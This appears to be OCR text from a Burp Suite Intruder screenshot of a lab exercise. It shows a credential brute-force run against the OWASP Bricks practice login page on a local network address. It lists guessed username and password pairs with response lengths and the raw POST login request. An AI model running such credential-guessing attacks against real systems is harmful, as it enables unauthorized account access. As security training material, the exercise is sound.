 Intruder attack 3 (sandboxed or root)
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Wrong ... Comment
0 200 3845
1 admin root 200 3846
2 administrator root 200 3854
3 root root 200 3845
4 notroot root 200 3848
5 admin notapassword 200 3854
6 administrator notapassword 200 3862
7 root notapassword 200 3853
8 notroot notapassword 200 3856
9 admin password 200 3850
10 administrator password 200 3858
11 root password 200 3849
12 notroot password 200 3852
13 admin admin 200 3843
14 administrator admin 200 3855
15 root admin 200 3846
16 notroot admin 200 3849
Request Response
Raw Params Headers Hex
POST /owaspbricks/login-3/index.php HTTP/1.1
Host: 192.168.0.194
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
DNT: 1
Connection: close
Referer: http://192.168.0.194/owaspbricks/login-3/index.php
Cookie: JSESSIONID=693F164DB8155DADE969346A6118044C; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
username=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Finished